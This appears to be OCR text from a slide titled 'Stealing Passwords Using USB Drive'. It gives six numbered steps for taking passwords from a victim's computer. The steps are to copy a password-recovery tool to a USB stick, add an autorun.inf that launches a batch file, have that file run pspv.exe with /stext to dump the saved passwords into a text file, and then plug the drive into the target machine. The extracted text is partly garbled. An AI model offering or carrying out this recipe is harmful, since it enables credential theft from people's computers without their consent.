 Stealing Passwords Using USB Drive
Insert USB into
victim's computer
Extract Password
Window
password:
Attacker
User
Passwords
1
You will need a
password
hacking tool
2
Copy the
downloaded files
to USB drive
3
Create autorun.inf
in USB drive
[autorun]
en=launch.bat
4
Contents of launch. bat
start pspv.exe/stext
pspv.txt
5
Insert the USB drive
and the autorun
window will pop-up
(if enabled)
6
Password2 is executed
in the background and
passwords will be
stored in the .TXT files
in the USB drive